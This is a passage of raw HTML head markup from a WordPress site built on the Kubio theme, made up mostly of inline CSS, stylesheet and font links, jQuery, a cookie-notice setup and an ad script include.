.style-theme-ciaK61IeR-icon{fill:rgba(var(--kubio-color-5),1);width:20px;height:20px;min-width:20px;min-height:20px;}#kubio .style-rChjU9w8x-widget-box{text-align:left;}#kubio .style-rChjU9w8x-widget-box a{color:#000000;}#kubio .style-kxeqsSpdy-n-inner{text-align:center;}#kubio .style-kxeqsSpdy-n-container{height:auto;min-height:unset;}#kubio .style-fx1L_l5Ny--inner{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;box-shadow:none;padding-bottom:3em;text-align:left;}#kubio .style-fx1L_l5Ny--container{height:auto;min-height:unset;}#kubio .style-6duco09NdG-container{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-4),1);text-align:center;height:300px;}#kubio .style-6duco09NdG-image{object-position:top center;object-fit:cover;}#kubio p.wp-block.style-yndIzn0LAb-container,#kubio h1.wp-block.style-yndIzn0LAb-container,#kubio h2.wp-block.style-yndIzn0LAb-container,#kubio h3.wp-block.style-yndIzn0LAb-container,#kubio h4.wp-block.style-yndIzn0LAb-container,#kubio h5.wp-block.style-yndIzn0LAb-container,#kubio h6.wp-block.style-yndIzn0LAb-container{text-align:left;padding-top:15px;font-size:1.4em;}#kubio a.style-yndIzn0LAb-link{text-decoration:none;}#kubio .style-fVTtKcA3Zp-text{text-align:justify;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.4;}#kubio .style-tBYU0uM8Xx-inner{text-align:center;}#kubio .style-tBYU0uM8Xx-container{text-align:left;height:auto;min-height:unset;}#kubio .style-P2OarhUKUK-inner{text-align:center;}#kubio .style-P2OarhUKUK-container{text-align:center;height:auto;min-height:unset;}#kubio .style-tRiQFlrj8q-outer{text-align:center;}#kubio .style-tRiQFlrj8q-outer .page-numbers{padding-left:5px;padding-right:5px;font-family:Syncopate,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;}#kubio .style-tRiQFlrj8q-outer .page-numbers:not(.current):not(.dots){color:rgba(var(--kubio-color-6-variant-4),1);background-color:rgba(var(--kubio-color-5),0);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;padding-top:2px;padding-bottom:2px;padding-left:4px;padding-right:4px;}#kubio .style-tRiQFlrj8q-outer .page-numbers:not(.current):not(.dots):hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-tRiQFlrj8q-outer .page-numbers.current{background-color:rgba(var(--kubio-color-5),0);color:rgba(var(--kubio-color-1),1);padding-top:2px;padding-bottom:2px;padding-left:4px;padding-right:4px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio .style-tRiQFlrj8q-outer .page-numbers.current:hover{border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}#kubio .style-tRiQFlrj8q-outer .page-numbers.dots{font-weight:300;}#kubio .style-2nd5yuWmz9-inner{text-align:center;}#kubio .style-2nd5yuWmz9-container{text-align:right;height:auto;min-height:unset;}#kubio .style-ACSe8L2gsX-outer a.style-ACSe8L2gsX-link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-ACSe8L2gsX-outer a.style-ACSe8L2gsX-link:hover{border-top-color:rgba(var(--kubio-color-6-variant-4),1);border-right-color:rgba(var(--kubio-color-6-variant-4),1);border-bottom-color:rgba(var(--kubio-color-6-variant-4),1);border-left-color:rgba(var(--kubio-color-6-variant-4),1);background-color:rgba(var(--kubio-color-6),1);}#kubio a.style-ACSe8L2gsX-link .style-ACSe8L2gsX-icon{margin-left:10px;margin-right:0px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-local-5-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-5-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-7-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-13-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-18-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-22-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-30-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-35-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-39-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-43-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-46-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-49-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-52-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-56-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-60-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-64-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-68-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-72-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-76-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-80-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-84-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-88-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-92-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-97-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-99-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-101-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-106-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-hjYGQJdpvl0-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-LwIGL0a5hnl-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .h-navigation_sticky .style-7dWVOEeYXro-inner{text-align:center;}#kubio .h-navigation_sticky .style-yzlobMVNtPE-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky .style-yzlobMVNtPE-text{color:#ffffff;}#kubio .h-navigation_sticky .style-hjYGQJdpvl0-inner{text-align:center;}#kubio .h-navigation_sticky .style-EkWaObNegNW-outer > .kubio-menu > ul{justify-content:center;gap:15px;--kubio-gap-fallback:15px;}#kubio .h-navigation_sticky .style-jV1EMhUZTIO-inner{text-align:center;}#kubio .h-navigation_sticky .style-wjb3EKV6lDi-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky .style-wjb3EKV6lDi-text{color:#ffffff;}#kubio .h-navigation_sticky .style-eHvqxwqPIj1-inner{text-align:center;}#kubio .h-navigation_sticky .style-A8aQ8aXmPu4-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky .style-A8aQ8aXmPu4-text{color:#ffffff;}#kubio .h-navigation_sticky .style-LwIGL0a5hnl-inner{text-align:center;}#kubio .h-navigation_sticky .style-ICwAqCW9QJi-outer > .kubio-menu > ul{justify-content:center;gap:15px;--kubio-gap-fallback:15px;}#kubio .h-navigation_sticky .style-XeIJnokqsRJ-inner{text-align:center;}#kubio .h-navigation_sticky .style-lDxQnkElCXK-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky .style-lDxQnkElCXK-text{color:#ffffff;}#kubio .style-kxeqsSpdy-n-inner{margin-top:-15px;}#kubio .h-navigation_sticky .style-local-5-container{width:100%;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-7-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-43-container{width:33%;}}@media (max-width: 767px){#kubio .style-7dWVOEeYXro-inner{text-align:left;}#kubio .style-yzlobMVNtPE-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-yzlobMVNtPE-text{color:#ffffff;}#kubio .h-navigation_sticky .style-EkWaObNegNW-outer > .kubio-menu > ul{gap:15px;--kubio-gap-fallback:15px;}#kubio .style-jV1EMhUZTIO-inner{text-align:left;}#kubio .style-wjb3EKV6lDi-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-wjb3EKV6lDi-text{color:#ffffff;}#kubio .style-eHvqxwqPIj1-inner{text-align:left;}#kubio .style-A8aQ8aXmPu4-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-A8aQ8aXmPu4-text{color:#ffffff;}#kubio .h-navigation_sticky .style-ICwAqCW9QJi-outer > .kubio-menu > ul{gap:15px;--kubio-gap-fallback:15px;}#kubio .style-XeIJnokqsRJ-inner{text-align:left;}#kubio .style-lDxQnkElCXK-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-lDxQnkElCXK-text{color:#ffffff;}#kubio .style-3bkpqleBpmO-outer{padding-top:30px;padding-bottom:30px;}#kubio .style-kxeqsSpdy-n-inner{margin-top:0px;}#kubio .style-tRiQFlrj8q-outer .page-numbers{padding-left:0px;padding-right:0px;}#kubio .style-tRiQFlrj8q-outer .page-numbers:not(.current):not(.dots){padding-left:2px;padding-right:2px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-7-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-13-container{width:100%;}#kubio .style-local-18-container{width:100%;}#kubio .style-local-22-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-24-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-30-container{width:100%;}#kubio .style-local-35-container{width:100%;}#kubio .style-local-39-container{width:100%;}#kubio .style-local-43-container{width:100%;}#kubio .style-local-49-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-52-container{width:100%;}#kubio .style-local-56-container{width:100%;}#kubio .style-local-60-container{width:100%;}#kubio .style-local-64-container{width:100%;}#kubio .style-local-68-container{width:100%;}#kubio .style-local-72-container{width:100%;}#kubio .style-local-76-container{width:100%;}#kubio .style-local-80-container{width:100%;}#kubio .style-local-84-container{width:100%;}#kubio .style-local-88-container{width:100%;}#kubio .style-local-92-container{width:100%;}#kubio .style-local-106-container{width:100%;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<link rel='stylesheet' id='wp-block-latest-posts-css' href='https://www.citronorange.com/wp-includes/blocks/latest-posts/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.citronorange.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.citronorange.com/wp-includes/css/classic-themes.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.citronorange.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link async rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Syne%3A300%2C400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A300%2C400%2C400italic%2C600%2C700%2C700italic&#038;display=swap' type='text/css' media='all' />
<noscript><link async rel='stylesheet' href='https://fonts.googleapis.com/css?family=Syne%3A300%2C400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A300%2C400%2C400italic%2C600%2C700%2C700italic&#038;display=swap' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.citronorange.com/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723111104' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://www.citronorange.com/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723111104' media='all'></noscript><link rel='stylesheet' id='toc-screen-css' href='https://www.citronorange.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1767957541' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1767957541' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1767957541' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1767957541' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.citronorange.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1767957541' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.citronorange.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kubio-theme-css' href='https://www.citronorange.com/wp-content/themes/kubio//resources/theme/fse-base-style.css?ver=1.0.66' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='wyp-custom-css' href='https://www.citronorange.com/wp-content/uploads/yellow-pencil/custom-31.css?revision=31&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='un-site-rapide-css' href='https://www.citronorange.com/wp-content/plugins/speed/css/style.css?ver=1.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.citronorange.com\/wp-admin\/admin-ajax.php","nonce":"3ecca2bec5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.citronorange.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://www.citronorange.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.citronorange.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.citronorange.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="format-detection" content="telephone=no"><!-- PubZone Script - site_id=38 --><script src="https://pubzone.fr/script_pub.php?site_id=38"></script><link rel="preload" href="https://www.citronorange.com/wp-content/uploads/2026/01/iPhone-reconditionne.jpg" as="image">
<link rel="icon" href="https://www.citronorange.com/wp-content/uploads/2019/01/orange-citron-e1547390735997-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.citronorange.com/wp-content/uploads/2019/01/orange-citron-e1547390735997-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.citronorange.com/wp-content/uploads/2019/01/orange-citron-e1547390735997-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.citronorange.com/wp-content/uploads/2019/01/orange-citron-e1547390735997-300x300.jpg" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgb(47, 124, 255);--wp--preset--color--kubio-color-2: rgb(241, 124, 32);--wp--preset--color--kubio-color-3: rgb(78, 186, 154);--wp--preset--color--kubio-color-4: rgb(105, 118, 139);--wp--preset--color--kubio-color-5: rgb(255, 255, 255);--wp--preset--color--kubio-color-6: rgb(43, 45, 66);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 